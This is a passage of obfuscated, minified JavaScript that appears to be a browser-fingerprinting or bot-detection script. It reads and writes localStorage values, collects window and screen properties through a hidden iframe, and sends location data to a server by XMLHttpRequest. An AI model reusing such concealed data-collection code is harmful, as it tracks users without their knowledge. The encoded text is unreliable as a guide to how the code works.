zh()[qW(cF)],Ev([],[][[]]))?zh()[qW(cz)](G3,Unc,D5):zh()[qW(nt)].apply(null,[ROc,QX,KL])];if(VSc[A4()[vOc(Kx)](fD(fD(OH)),c4,Nh,lJ,FJ,ID)]&&xM(VSc[A4()[vOc(Kx)](mt,Ig,Nh,wx,FJ,ID)][wg(typeof zh()[qW(n5)],'undefined')?zh()[qW(nt)](MA,cM,RH):zh()[qW(HJ)](qg,Yd,gt)](),hb()[ND(IR)](WL,BW,R3,IGc))){var vvc;return vvc=rv(GC,[q4()[KS(tq)].call(null,kA,CD,XR,Ld),TIc,q4()[KS(HJ)](At,Vw,zCc,fD(U4)),YZc]),zS.pop(),vvc;}var Nfc=lgc(VSc);var l4c=Nfc[xM(typeof TN()[sY(IW)],Ev('',[][[]]))?TN()[sY(n5)].call(null,ID,kOc):TN()[sY(QX)](nL,fq)];var Tkc=Nfc[hb()[ND(k6)](CD,BN,Yd,CA)];var Lkc=hfc(VSc);var rHc=OH;var kdc=OH;var KZc=OH;var fXc=OH;if(xM(Tkc,HVc[nt])&&xM(Tkc,RC[zh()[qW(vR)].apply(null,[gW,ID,Sx])]())){rHc=wg(VSc[TN()[sY(Kx)](GTc,fnc)],undefined)?HVc[U4]:VSc[xM(typeof TN()[sY(cM)],Ev([],[][[]]))?TN()[sY(Kx)].apply(null,[GTc,fnc]):TN()[sY(QX)](WCc,Ij)][q4()[KS(VF)](fw,BI,W7,pD)];kdc=s2c(VSc[TN()[sY(Kx)].apply(null,[GTc,fnc])]);KZc=ZOc(VSc[TN()[sY(Kx)](GTc,fnc)]);fXc=VD(VSc[TN()[sY(Kx)].call(null,GTc,fnc)]);}if(Tkc){if(fD(bHc[Tkc])){bHc[Tkc]=l4c;}else if(xM(bHc[Tkc],l4c)){Tkc=Ydc[wg(typeof zh()[qW(Sx)],Ev('',[][[]]))?zh()[qW(nt)].apply(null,[Xz,EBc,B1]):zh()[qW(Xq)](F5,Zg,XH)];}}TIc=FM(Udc(),QZc);if(VSc[TN()[sY(Kx)].call(null,GTc,fnc)]&&VSc[TN()[sY(Kx)](GTc,fnc)][q4()[KS(VF)](fD(OH),BI,W7,HJ)]){jFc[l4c]=rv(GC,[wg(typeof A4()[vOc(QX)],'undefined')?A4()[vOc(F9)](fD(U4),Zg,IY,XH,E6,Hh):A4()[vOc(U0)](CD,mt,Fz,Unc,Dj,BI),Lkc,hb()[ND(gTc)](FJ,GOc,Yd,AL),l4c,TN()[sY(BN)].apply(null,[nEc,Gh]),rHc,wg(typeof zh()[qW(Rz)],Ev([],[][[]]))?zh()[qW(nt)](vS,jL,pcc):zh()[qW(UN)](zs,fh,Kh),kdc,KR()[Lmc(Vw)](cM,UN,kg,g3),KZc,zh()[qW(qA)].apply(null,[lh,jGc,sCc]),fXc,q4()[KS(tq)](vN,CD,XR,hL),TIc,TN()[sY(FJ)].call(null,hL,NVc),Tkc]);}else{delete jFc[l4c];}var fFc;return fFc=rv(GC,[q4()[KS(tq)](nP,CD,XR,QS),TIc,q4()[KS(HJ)].apply(null,[fD(fD(U4)),Vw,zCc,Bg]),YZc]),zS.pop(),fFc;}catch(rwc){zS.splice(FM(NXc,U4),Infinity,HJ);}zS.pop();};var pwc=function(){return [UFc,pXc,hQc,mfc];};var Ukc=function(){return [Ggc,Dfc,vSc,fZc];};var VDc=function(){zS.push(OQc);var bpc=K8[EN()[c2c(OH)].call(null,fD(U4),RA,vN,QX,kI)][xM(typeof EN()[c2c(WL)],Ev([],[][[]]))?EN()[c2c(ID)].apply(null,[Fg,jA,VF,E3,kI]):EN()[c2c(U4)](WL,rt,Vw,tt,Xs)](jFc)[q4()[KS(jGc)](CN,POc,WEc,VF)](function(hbc,Fvc){return Krc.apply(this,[GC,arguments]);},hb()[ND(U4)].apply(null,[Jx,C4,ID,sj]));var qIc;return zS.pop(),qIc=[Lbc,dXc,xgc,kgc,TFc,bpc],qIc;};var P4c=function(Svc){zS.push(ZVc);var vZc=K8[TN()[sY(mh)](sCc,K3)][zh()[qW(jGc)](qBc,fD(OH),BA)];if(jg(K8[xM(typeof TN()[sY(UN)],'undefined')?TN()[sY(mh)](sCc,K3):TN()[sY(QX)](Nlc,AL)][zh()[qW(jGc)](qBc,FJ,BA)],null)){var E4c;return zS.pop(),E4c=OH,E4c;}var Tbc=vZc[TN()[sY(jL)].call(null,Z5,Wr)](hb()[ND(Z5)].call(null,Xq,FJ,wx,Cz));var XHc=jg(Tbc,null)?rp(U4):PKc(Tbc);if(wg(XHc,HVc[QS])&&TH(RHc,HVc[WL])&&wg(Svc,rp(UI))){var XDc;return zS.pop(),XDc=U4,XDc;}else{var Xbc;return zS.pop(),Xbc=OH,Xbc;}zS.pop();};var KRc=function(SJc){var h9c=fD(PB);zS.push(sVc);var UWc=Agc;var hRc=CXc;var g9c=OH;var Q9c=U4;var OJc=Krc(UH,[]);var JYc=fD({});var rhc=q2c(qMc);if(SJc||rhc){var vYc;return vYc=rv(GC,[wg(typeof q4()[KS(mh)],'undefined')?q4()[KS(UI)].apply(null,[fD(fD(OH)),Jz,JVc,jGc]):q4()[KS(CD)](BI,Tmc,b3,fN),spc(),wg(typeof TN()[sY(LR)],Ev([],[][[]]))?TN()[sY(QX)].apply(null,[HW,Hh]):TN()[sY(IW)](WL,vq),rhc||OJc,q4()[KS(LR)].call(null,fw,zCc,Qj,Oq),h9c,zh()[qW(LR)](hz,fD(fD([])),ps),JYc]),zS.pop(),vYc;}if(Krc(nK,[])){var lhc=K8[xM(typeof TN()[sY(mh)],Ev([],[][[]]))?TN()[sY(F9)].apply(null,[At,MD]):TN()[sY(QX)](V8c,Anc)][zh()[qW(Bg)].apply(null,[Fp,Ns,QS])][zh()[qW(Gcc)](w0,QS,CBc)](Ev(ZAc,lRc));var lxc=K8[TN()[sY(F9)](At,MD)][zh()[qW(Bg)](Fp,fD(OH),QS)][xM(typeof zh()[qW(H5)],Ev([],[][[]]))?zh()[qW(Gcc)].apply(null,[w0,fD(fD([])),CBc]):zh()[qW(nt)](qz,bq,Vt)](Ev(ZAc,FLc));var JAc=K8[TN()[sY(F9)](At,MD)][zh()[qW(Bg)].call(null,Fp,FJ,QS)][zh()[qW(Gcc)](w0,qA,CBc)](Ev(ZAc,Djc));if(fD(lhc)&&fD(lxc)&&fD(JAc)){JYc=fD(fD(PB));var JLc;return JLc=rv(GC,[q4()[KS(CD)](fD(fD({})),Tmc,b3,fD(fD(OH))),[UWc,hRc],TN()[sY(IW)].call(null,WL,vq),OJc,q4()[KS(LR)](jL,zCc,Qj,fD(fD(U4))),h9c,zh()[qW(LR)](hz,fD(U4),ps),JYc]),zS.pop(),JLc;}else{if(lhc&&xM(lhc[TN()[sY(Yd)](wVc,gJ)](wg(typeof hb()[ND(Fg)],Ev('',[][[]]))?hb()[ND(kI)].call(null,nt,MP,fD(fD([])),UY):hb()[ND(jGc)](OH,qA,Et,Ts)),rp(U4))&&fD(K8[hb()[ND(C4)](ZA,WL,fD(fD([])),Zmc)](K8[q4()[KS(kg)].call(null,fD(fD(U4)),MY,wY,fD(U4))](lhc[TN()[sY(Jx)](VL,wN)](hb()[ND(jGc)].call(null,XH,qA,qA,Ts))[OH],HVc[Z5])))&&fD(K8[hb()[ND(C4)].apply(null,[C4,WL,bq,Zmc])](K8[q4()[KS(kg)](jGc,MY,wY,Bg)](lhc[xM(typeof TN()[sY(Zg)],Ev([],[][[]]))?TN()[sY(Jx)](VL,wN):TN()[sY(QX)](jGc,Mh)](hb()[ND(jGc)](Tq,qA,vN,Ts))[HVc[QS]],F9)))){g9c=K8[q4()[KS(kg)](pt,MY,wY,nP)](lhc[TN()[sY(Jx)](VL,wN)](hb()[ND(jGc)].call(null,fD(U4),qA,Kh,Ts))[OH],F9);Q9c=K8[q4()[KS(kg)].apply(null,[Fg,MY,wY,Fg])](lhc[TN()[sY(Jx)](VL,wN)](hb()[ND(jGc)](fD(fD([])),qA,t3,Ts))[HVc[QS]],F9);}else{h9c=fD(fD([]));}if(lxc&&xM(lxc[TN()[sY(Yd)](wVc,gJ)](hb()[ND(jGc)](XH,qA,fD(fD(OH)),Ts)),rp(HVc[QS]))&&fD(K8[hb()[ND(C4)](lN,WL,fD(fD({})),Zmc)](K8[q4()[KS(kg)](WP,MY,wY,qA)](lxc[TN()[sY(Jx)].call(null,VL,wN)](wg(typeof hb()[ND(lN)],Ev('',[][[]]))?hb()[ND(kI)](lJ,zP,l5,CR):hb()[ND(jGc)](X3,qA,Gcc,Ts))[HVc[U4]],F9)))&&fD(K8[hb()[ND(C4)].apply(null,[At,WL,fD(fD(OH)),Zmc])](K8[q4()[KS(kg)](fD(fD({})),MY,wY,fD(fD({})))](lxc[TN()[sY(Jx)](VL,wN)](hb()[ND(jGc)](pw,qA,VL,Ts))[HVc[QS]],HVc[Z5])))){UWc=K8[wg(typeof q4()[KS(vR)],'undefined')?q4()[KS(UI)].call(null,Jx,Pz,OBc,fw):q4()[KS(kg)].call(null,qA,MY,wY,F9)](lxc[xM(typeof TN()[sY(UN)],Ev([],[][[]]))?TN()[sY(Jx)].call(null,VL,wN):TN()[sY(QX)](dL,WL)](xM(typeof hb()[ND(F3)],Ev('',[][[]]))?hb()[ND(jGc)].call(null,fN,qA,fD(fD({})),Ts):hb()[ND(kI)].apply(null,[K7,Tnc,R3,jh]))[OH],F9);}else{h9c=fD(fD({}));}if(JAc&&wg(typeof JAc,TN()[sY(Kh)](gR,GOc))){OJc=JAc;}else{h9c=fD(fD([]));OJc=JAc||OJc;}}}else{g9c=cPc;Q9c=Y9c;UWc=hLc;hRc=bWc;OJc=XWc;}if(fD(h9c)){if(TH(Udc(),V2c(g9c,P9))){JYc=fD(fD({}));var bJc;return bJc=rv(GC,[q4()[KS(CD)](MY,Tmc,b3,t3),[Agc,CXc],TN()[sY(IW)].apply(null,[WL,vq]),Krc(UH,[]),q4()[KS(LR)](X3,zCc,Qj,At),h9c,zh()[qW(LR)](hz,Pw,ps),JYc]),zS.pop(),bJc;}else{if(TH(Udc(),FM(V2c(g9c,HVc[Ig]),OEc(V2c(V2c(F9,Q9c),P9),HVc[Hq])))){JYc=fD(BE);}var VLc;return VLc=rv(GC,[q4()[KS(CD)](CD,Tmc,b3,fD([])),[UWc,hRc],xM(typeof TN()[sY(U0)],'undefined')?TN()[sY(IW)].call(null,WL,vq):TN()[sY(QX)](WR,AUc),OJc,wg(typeof q4()[KS(IW)],Ev('',[][[]]))?q4()[KS(UI)](BI,Mz,Pq,nP):q4()[KS(LR)](nt,zCc,Qj,jL),h9c,zh()[qW(LR)](hz,fD({}),ps),JYc]),zS.pop(),VLc;}}var pRc;return pRc=rv(GC,[wg(typeof q4()[KS(C4)],Ev('',[][[]]))?q4()[KS(UI)](Gcc,v3,jN,GM):q4()[KS(CD)](UI,Tmc,b3,Yd),[UWc,hRc],TN()[sY(IW)].apply(null,[WL,vq]),OJc,q4()[KS(LR)].apply(null,[fD(fD(U4)),zCc,Qj,WL]),h9c,zh()[qW(LR)].apply(null,[hz,kg,ps]),JYc]),zS.pop(),pRc;};var Uqc=function(){zS.push(Acc);var Y3c=TH(arguments[q4()[KS(VF)](vN,BI,Qt,Jx)],OH)&&xM(arguments[HVc[U4]],undefined)?arguments[OH]:fD(fD(BE));J9c=hb()[ND(U4)](BN,C4,K7,qI);gxc=rp(U4);var Czc=Krc(nK,[]);if(fD(Y3c)){if(Czc){K8[wg(typeof TN()[sY(X3)],'undefined')?TN()[sY(QX)](rx,hGc):TN()[sY(F9)](At,VS)][zh()[qW(Bg)].call(null,U9,UI,QS)][hb()[ND(ZCc)](fN,Ct,fD(fD(OH)),w0)](k0c);K8[TN()[sY(F9)].apply(null,[At,VS])][wg(typeof zh()[qW(BJ)],Ev('',[][[]]))?zh()[qW(nt)](hP,ZD,gW):zh()[qW(Bg)](U9,Ig,QS)][hb()[ND(ZCc)].apply(null,[wx,Ct,kI,w0])](d0c);}var Y7c;return zS.pop(),Y7c=fD(PB),Y7c;}var V7c=MDc();if(V7c){if(lfc(V7c,hb()[ND(qA)](ZA,HOc,UI,Wx))){J9c=V7c;gxc=rp(U4);if(Czc){var gWc=K8[TN()[sY(F9)].call(null,At,VS)][zh()[qW(Bg)](U9,UI,QS)][zh()[qW(Gcc)].apply(null,[Vk,c4,CBc])](k0c);var vzc=K8[TN()[sY(F9)].call(null,At,VS)][zh()[qW(Bg)].call(null,U9,F3,QS)][zh()[qW(Gcc)](Vk,GTc,CBc)](d0c);if(xM(J9c,gWc)||fD(lfc(gWc,vzc))){K8[TN()[sY(F9)].apply(null,[At,VS])][zh()[qW(Bg)](U9,Ld,QS)][cS()[zcc(IW)](ID,Xq,BL,SBc)](k0c,J9c);K8[xM(typeof TN()[sY(n5)],Ev('',[][[]]))?TN()[sY(F9)](At,VS):TN()[sY(QX)](nj,WA)][zh()[qW(Bg)](U9,GM,QS)][cS()[zcc(IW)].call(null,ID,pt,BL,SBc)](d0c,gxc);}}}else if(Czc){var ttc=K8[TN()[sY(F9)](At,VS)][zh()[qW(Bg)](U9,U4,QS)][wg(typeof zh()[qW(Jx)],Ev('',[][[]]))?zh()[qW(nt)](rJ,GTc,UCc):zh()[qW(Gcc)].apply(null,[Vk,kx,CBc])](d0c);if(ttc&&wg(ttc,hb()[ND(qA)](lN,HOc,fD(fD(U4)),Wx))){K8[TN()[sY(F9)](At,VS)][zh()[qW(Bg)](U9,fh,QS)][hb()[ND(ZCc)](fD([]),Ct,mt,w0)](k0c);K8[TN()[sY(F9)].apply(null,[At,VS])][zh()[qW(Bg)](U9,Yd,QS)][hb()[ND(ZCc)].call(null,Bg,Ct,Pw,w0)](d0c);J9c=hb()[ND(U4)].call(null,Ns,C4,fN,qI);gxc=rp(U4);}}}if(Czc){J9c=K8[TN()[sY(F9)](At,VS)][xM(typeof zh()[qW(Jx)],Ev([],[][[]]))?zh()[qW(Bg)].apply(null,[U9,EBc,QS]):zh()[qW(nt)](Sh,Gcc,PCc)][zh()[qW(Gcc)].apply(null,[Vk,nP,CBc])](k0c);gxc=K8[TN()[sY(F9)](At,VS)][wg(typeof zh()[qW(t3)],Ev('',[][[]]))?zh()[qW(nt)](X8c,cz,Ft):zh()[qW(Bg)].call(null,U9,F9,QS)][wg(typeof zh()[qW(Jx)],Ev([],[][[]]))?zh()[qW(nt)](Oq,F9,lz):zh()[qW(Gcc)].apply(null,[Vk,kx,CBc])](d0c);if(fD(lfc(J9c,gxc))){K8[TN()[sY(F9)](At,VS)][wg(typeof zh()[qW(Bg)],Ev('',[][[]]))?zh()[qW(nt)].call(null,Mz,c4,Rx):zh()[qW(Bg)](U9,UN,QS)][hb()[ND(ZCc)].call(null,WL,Ct,fD(fD({})),w0)](k0c);K8[xM(typeof TN()[sY(Z7)],Ev([],[][[]]))?TN()[sY(F9)](At,VS):TN()[sY(QX)](kq,AKc)][zh()[qW(Bg)](U9,tq,QS)][hb()[ND(ZCc)].call(null,ZA,Ct,fD(fD(U4)),w0)](d0c);J9c=hb()[ND(U4)].apply(null,[GTc,C4,cM,qI]);gxc=rp(U4);}}var kzc;return zS.pop(),kzc=lfc(J9c,gxc),kzc;};var hxc=function(xjc){zS.push(qOc);if(xjc[q4()[KS(U0)](FJ,Ns,IH,pw)](Lrc)){var S9c=xjc[Lrc];if(fD(S9c)){zS.pop();return;}var Etc=S9c[TN()[sY(Jx)].call(null,VL,kS)](hb()[ND(jGc)].apply(null,[fD(fD([])),qA,F9,X8c]));if(bS(Etc[q4()[KS(VF)](OH,BI,BL,mh)],UI)){J9c=Etc[OH];gxc=Etc[U4];if(Krc(nK,[])){try{var dLc=zS.length;var Zrc=fD([]);K8[TN()[sY(F9)].call(null,At,F0)][zh()[qW(Bg)](AS,mt,QS)][cS()[zcc(IW)](ID,Unc,UL,SBc)](k0c,J9c);K8[wg(typeof TN()[sY(Jx)],Ev([],[][[]]))?TN()[sY(QX)](JW,jj):TN()[sY(F9)](At,F0)][zh()[qW(Bg)](AS,l5,QS)][cS()[zcc(IW)].call(null,ID,kA,UL,SBc)](d0c,gxc);}catch(Nhc){zS.splice(FM(dLc,U4),Infinity,qOc);}}}}zS.pop();};var J0c=function(I7c,jhc){var B3c=Gtc;zS.push(JVc);var q0c=sRc(jhc);var mJc=(wg(typeof hb()[ND(Xq)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[HJ,hCc,fD(fD(U4)),K4]):hb()[ND(U4)].apply(null,[cF,C4,fD({}),Xr]))[hb()[ND(WL)].apply(null,[QX,mnc,CN,tw])](K8[TN()[sY(mh)](sCc,nS)][q4()[KS(kA)](At,vL,IX,kI)][wg(typeof q4()[KS(IR)],'undefined')?q4()[KS(UI)](vN,fBc,E6,fD(fD(U4))):q4()[KS(GM)].apply(null,[GM,kA,tA,BJ])],hb()[ND(SL)](Kx,I8c,EBc,hS))[hb()[ND(WL)].apply(null,[Yd,mnc,bq,tw])](K8[xM(typeof TN()[sY(nt)],Ev([],[][[]]))?TN()[sY(mh)].apply(null,[sCc,nS]):TN()[sY(QX)].apply(null,[J6,HW])][wg(typeof q4()[KS(SL)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[fD(OH),gmc,Tj,Ns]):q4()[KS(kA)](LR,vL,IX,VF)][xM(typeof zh()[qW(fw)],Ev('',[][[]]))?zh()[qW(w3)](V0,XH,dCc):zh()[qW(nt)](FJ,fD(fD(U4)),sh)],hb()[ND(POc)](Gcc,F8c,EBc,DX))[hb()[ND(WL)].apply(null,[LR,mnc,fw,tw])](I7c,TN()[sY(mt)].apply(null,[Q5,Tg]))[hb()[ND(WL)].apply(null,[fD(fD(OH)),mnc,CD,tw])](B3c);if(q0c){mJc+=hb()[ND(jY)](CN,fh,ID,J7)[hb()[ND(WL)](nP,mnc,LR,tw)](q0c);}var Vhc=rmc();Vhc[q4()[KS(Z7)].call(null,UN,lJ,E4,X3)](EN()[c2c(fF)].call(null,pD,Rj,lJ,CD,BI),mJc,fD(fD(PB)));Vhc[xM(typeof EN()[c2c(pw)],Ev([],[][[]]))?EN()[c2c(QS)](kI,KTc,nt,Kx,Kh):EN()[c2c(U4)](MY,l5,ZD,jL,Mnc)]=function(){zS.push(bcc);TH(Vhc[xM(typeof TN()[sY(Xq)],Ev('',[][[]]))?TN()[sY(cz)](QW,jVc):TN()[sY(QX)](dL,gL)],BI)&&f0c&&f0c(Vhc);zS.pop();};Vhc[q4()[KS(c4)](Z5,GM,wS,F9)]();zS.pop();};var wjc=function(sLc){zS.push(WL);var kqc=TH(arguments[q4()[KS(VF)](w3,BI,BN,XH)],U4)&&xM(arguments[HVc[QS]],undefined)?arguments[U4]:fD({});var gAc=TH(arguments[wg(typeof q4()[KS(CN)],Ev('',[][[]]))?q4()[KS(UI)](VF,Dz,OQc,Oq):q4()[KS(VF)](fD(fD(OH)),BI,BN,F9)],UI)&&xM(arguments[UI],undefined)?arguments[UI]:fD({});var LYc=new (K8[TN()[sY(Pw)](l5,c9)])();if(kqc){LYc[TN()[sY(vN)].apply(null,[U0,gh])](zh()[qW(Z7)](SI,UI,OCc));}if(gAc){LYc[TN()[sY(vN)].apply(null,[U0,gh])](q4()[KS(E3)].apply(null,[cM,Yd,YA,fD(U4)]));}if(TH(LYc[zh()[qW(c4)](xq,LL,BN)],OH)){try{var w9c=zS.length;var szc=fD(fD(BE));J0c(K8[TN()[sY(pw)].apply(null,[W3,AJ])][cS()[zcc(Et)](QX,tq,Tnc,IR)](LYc)[xM(typeof zh()[qW(IA)],Ev([],[][[]]))?zh()[qW(fF)].call(null,Vz,GTc,jGc):zh()[qW(nt)](WTc,OH,XH)](TN()[sY(EBc)](IR,wnc)),sLc);}catch(g0c){zS.splice(FM(w9c,U4),Infinity,WL);}}zS.pop();};var CJc=function(){return J9c;};var sRc=function(MRc){var R3c=null;zS.push(tq);try{var Wrc=zS.length;var shc=fD(fD(BE));if(MRc){R3c=xkc();}if(fD(R3c)&&Krc(nK,[])){R3c=K8[wg(typeof TN()[sY(ZD)],Ev([],[][[]]))?TN()[sY(QX)](AKc,JR):TN()[sY(F9)].apply(null,[At,nd])][zh()[qW(Bg)].apply(null,[gv,fD(fD(U4)),QS])][zh()[qW(Gcc)](fr,Oq,CBc)](Ev(ZAc,z0c));}}catch(Ktc){zS.splice(FM(Wrc,U4),Infinity,tq);var L9c;return zS.pop(),L9c=null,L9c;}var Ftc;return zS.pop(),Ftc=R3c,Ftc;};var Bxc=function(wtc){zS.push(Wx);var L7c=rv(GC,[KR()[Lmc(WL)](P6,fw,Vw,bEc),Krc(Rp,[wtc]),hb()[ND(v7)](fD(fD([])),Kx,ZD,mX),wtc[hb()[ND(Bg)].call(null,Xq,Oq,QS,W0)]&&wtc[hb()[ND(Bg)](BI,Oq,mt,W0)][wg(typeof q4()[KS(mh)],Ev('',[][[]]))?q4()[KS(UI)](GTc,FY,GP,Unc):q4()[KS(At)].call(null,Bg,UN,jD,UI)]?wtc[hb()[ND(Bg)](fD(fD(OH)),Oq,fD([]),W0)][q4()[KS(At)](Jx,UN,jD,MY)][q4()[KS(VF)].apply(null,[pD,BI,rY,WL])]:rp(U4),DR()[MEc(nt)].apply(null,[ZA,tmc,pt,kg,C9]),Krc(K0,[wtc]),cS()[zcc(WP)](mh,CD,sq,WJ),wg(Z3c(wtc[xM(typeof q4()[KS(WN)],Ev('',[][[]]))?q4()[KS(XR)](H5,CY,gx,VL):q4()[KS(UI)](fw,CN,wj,UI)]),q4()[KS(Kx)].apply(null,[kI,mt,Mq,jGc]))?U4:OH,TN()[sY(lN)].call(null,dq,hX),Krc(sr,[wtc]),hb()[ND(Zt)].call(null,Tq,cF,l2c,n4),Krc(DB,[wtc])]);var A3c;return zS.pop(),A3c=L7c,A3c;};var Ptc=function(vLc){zS.push(CR);if(fD(vLc)||fD(vLc[wg(typeof zh()[qW(vR)],'undefined')?zh()[qW(nt)].call(null,l2c,Z5,cv):zh()[qW(MA)].call(null,wJ,Gcc,F3)])){var nzc;return zS.pop(),nzc=[],nzc;}var bhc=vLc[zh()[qW(MA)](wJ,GTc,F3)];var rtc=Krc(H,[bhc]);var qYc=Bxc(bhc);var xJc=Bxc(K8[TN()[sY(F9)](At,Nd)]);var jYc=qYc[hb()[ND(Zt)](fD([]),cF,Pw,BM)];var H7c=xJc[hb()[ND(Zt)].call(null,fD(OH),cF,EBc,BM)];var Fqc=hb()[ND(U4)](tq,C4,HJ,mg)[hb()[ND(WL)](fD({}),mnc,mh,KX)](qYc[KR()[Lmc(WL)](P6,Xq,Vw,cs)],TN()[sY(EBc)](IR,Lg))[hb()[ND(WL)].apply(null,[pD,mnc,FJ,KX])](qYc[hb()[ND(v7)].call(null,UN,Kx,jGc,fp)],TN()[sY(EBc)](IR,Lg))[hb()[ND(WL)].apply(null,[fD(fD([])),mnc,cM,KX])](qYc[cS()[zcc(WP)](mh,mh,vS,WJ)][xM(typeof zh()[qW(nt)],Ev([],[][[]]))?zh()[qW(EBc)](IS,Et,Ig):zh()[qW(nt)](HL,fD([]),pGc)](),TN()[sY(EBc)](IR,Lg))[hb()[ND(WL)](WP,mnc,VL,KX)](qYc[DR()[MEc(nt)].apply(null,[ZA,t7,pD,kg,Yd])],xM(typeof TN()[sY(kI)],Ev([],[][[]]))?TN()[sY(EBc)].call(null,IR,Lg):TN()[sY(QX)].apply(null,[cEc,w1]))[hb()[ND(WL)].apply(null,[WL,mnc,fD(fD({})),KX])](qYc[xM(typeof TN()[sY(fF)],'undefined')?TN()[sY(lN)].call(null,dq,vF):TN()[sY(QX)].call(null,IW,qP)]);var gtc=hb()[ND(U4)](wx,C4,fN,mg)[hb()[ND(WL)](R3,mnc,ID,KX)](xJc[KR()[Lmc(WL)].call(null,P6,LL,Vw,cs)],TN()[sY(EBc)](IR,Lg))[hb()[ND(WL)].apply(null,[Ld,mnc,fD(fD([])),KX])](xJc[hb()[ND(v7)].call(null,fD(fD(U4)),Kx,mt,fp)],wg(typeof TN()[sY(Zt)],Ev('',[][[]]))?TN()[sY(QX)](mx,FJ):TN()[sY(EBc)](IR,Lg))[xM(typeof hb()[ND(pt)],Ev([],[][[]]))?hb()[ND(WL)](jL,mnc,fD(fD([])),KX):hb()[ND(kI)].call(null,kI,Vt,MY,ss)](xJc[cS()[zcc(WP)](mh,CD,vS,WJ)][zh()[qW(EBc)].call(null,IS,c4,Ig)](),TN()[sY(EBc)](IR,Lg))[wg(typeof hb()[ND(E3)],'undefined')?hb()[ND(kI)](C9,g2c,fN,YA):hb()[ND(WL)](fD(OH),mnc,fD(fD({})),KX)](xJc[DR()[MEc(nt)](ZA,t7,Fg,kg,fD(fD(OH)))],TN()[sY(EBc)].apply(null,[IR,Lg]))[hb()[ND(WL)](Hq,mnc,fD(fD(OH)),KX)](xJc[TN()[sY(lN)](dq,vF)]);var Y0c=jYc[TN()[sY(HJ)].apply(null,[WN,Zv])];var sxc=H7c[TN()[sY(HJ)](WN,Zv)];var MJc=jYc[TN()[sY(HJ)](WN,Zv)];var lJc=H7c[TN()[sY(HJ)](WN,Zv)];var IJc=(xM(typeof hb()[ND(ZP)],Ev([],[][[]]))?hb()[ND(U4)](cF,C4,tq,mg):hb()[ND(kI)].call(null,fD(fD([])),sUc,Gcc,CKc))[hb()[ND(WL)].call(null,F3,mnc,fh,KX)](MJc,q4()[KS(Sx)](QS,E6,w8c,kA))[hb()[ND(WL)](Ns,mnc,pw,KX)](sxc);var qrc=hb()[ND(U4)].call(null,fD(fD(U4)),C4,kg,mg)[hb()[ND(WL)](n5,mnc,hL,KX)](Y0c,DR()[MEc(MY)].call(null,GY,Js,Jx,VF,Vw))[xM(typeof hb()[ND(t3)],'undefined')?hb()[ND(WL)](UN,mnc,kA,KX):hb()[ND(kI)](lJ,GY,GM,Pw)](lJc);var E7c;return E7c=[rv(GC,[wg(typeof zh()[qW(pt)],'undefined')?zh()[qW(nt)].apply(null,[Rt,Hq,tEc]):zh()[qW(GA)].apply(null,[IS,IW,gTc]),Fqc]),rv(GC,[xM(typeof cS()[zcc(mh)],'undefined')?cS()[zcc(LL)].call(null,BI,H5,Rh,UN):cS()[zcc(BI)](TCc,Zg,qt,vR),gtc]),rv(GC,[zh()[qW(XR)].call(null,rX,Rz,cR),IJc]),rv(GC,[hb()[ND(fq)].call(null,cz,qL,hL,SQc),qrc]),rv(GC,[xM(typeof EN()[c2c(Kx)],Ev(hb()[ND(U4)].apply(null,[WP,C4,l2c,mg]),[][[]]))?EN()[c2c(H5)](IA,Vt,F3,t9,BI):EN()[c2c(U4)].call(null,bq,Vw,w3,Px,Es),rtc])],zS.pop(),E7c;};var ctc=function(XRc){return n0c(XRc)||Krc(bk,[XRc])||Ntc(XRc)||Krc(bg,[]);};var Ntc=function(BNc,qRc){zS.push(BCc);if(fD(BNc)){zS.pop();return;}if(wg(typeof BNc,wg(typeof TN()[sY(Jx)],Ev([],[][[]]))?TN()[sY(QX)](BA,Dh):TN()[sY(Kh)](gR,DCc))){var PYc;return zS.pop(),PYc=Krc(I8,[BNc,qRc]),PYc;}var btc=K8[EN()[c2c(OH)].apply(null,[LL,P7,kA,QX,kI])][q4()[KS(mh)](kg,tR,UP,nt)][zh()[qW(EBc)].call(null,qr,Et,Ig)].call(BNc)[hb()[ND(GM)](Gcc,mKc,fD(OH),KGc)](XH,rp(U4));if(wg(btc,EN()[c2c(OH)](VL,P7,mh,QX,kI))&&BNc[TN()[sY(ID)](SL,T8c)])btc=BNc[TN()[sY(ID)](SL,T8c)][KR()[Lmc(QX)].call(null,GTc,cz,QX,RW)];if(wg(btc,q4()[KS(k6)](fD(OH),vVc,Lb,vN))||wg(btc,xM(typeof TN()[sY(Yd)],'undefined')?TN()[sY(Pw)](l5,fI):TN()[sY(QX)](SBc,zY))){var zWc;return zWc=K8[xM(typeof TN()[sY(F9)],Ev('',[][[]]))?TN()[sY(pw)](W3,jD):TN()[sY(QX)](Nq,sR)][cS()[zcc(Et)].apply(null,[QX,tq,Vj,IR])](BNc),zS.pop(),zWc;}if(wg(btc,q4()[KS(gTc)](BI,Ft,Bcc,qA))||new (K8[q4()[KS(C4)](WL,Nk,T3,U4)])(zh()[qW(Sx)](JN,F9,Vq))[q4()[KS(WN)].call(null,Tq,Gs,GQc,fN)](btc)){var CWc;return zS.pop(),CWc=Krc(I8,[BNc,qRc]),CWc;}zS.pop();};var n0c=function(LAc){zS.push(jVc);if(K8[TN()[sY(pw)](W3,hd)][A4()[vOc(Vw)].call(null,OH,fD(fD([])),ls,K4,OH,ID)](LAc)){var cRc;return zS.pop(),cRc=Krc(I8,[LAc]),cRc;}zS.pop();};var Dtc=function(){zS.push(P2c);try{var Wtc=zS.length;var bNc=fD([]);if(h4c()||kQc()){var ljc;return zS.pop(),ljc=[],ljc;}var HLc=K8[TN()[sY(F9)](At,HH)][TN()[sY(mh)].apply(null,[sCc,hP])][zh()[qW(E3)](OY,Rz,hnc)](TN()[sY(vR)].call(null,LKc,MW));HLc[q4()[KS(ZCc)].call(null,mt,z7,gI,fD([]))][KR()[Lmc(Jx)].apply(null,[OQc,CD,ID,S3])]=hb()[ND(sUc)].call(null,fD(OH),Et,Ld,Cw);K8[TN()[sY(F9)](At,HH)][TN()[sY(mh)].call(null,sCc,hP)][zh()[qW(IR)](Enc,F9,hL)][hb()[ND(m6)](R3,zN,fD({}),gA)](HLc);var bYc=HLc[zh()[qW(MA)](xL,fD(fD(U4)),F3)];var jAc=Krc(Xp,[HLc]);var Xjc=KJc(bYc);var Qjc=Krc(tG,[bYc]);HLc[q4()[KS(zCc)](kx,m6,AN,kg)]=hb()[ND(CTc)].call(null,fD(fD(U4)),QS,fD([]),C2c);var Thc=Ptc(HLc);HLc[q4()[KS(CY)](l5,Zt,XJ,tq)]();var pzc=[][xM(typeof 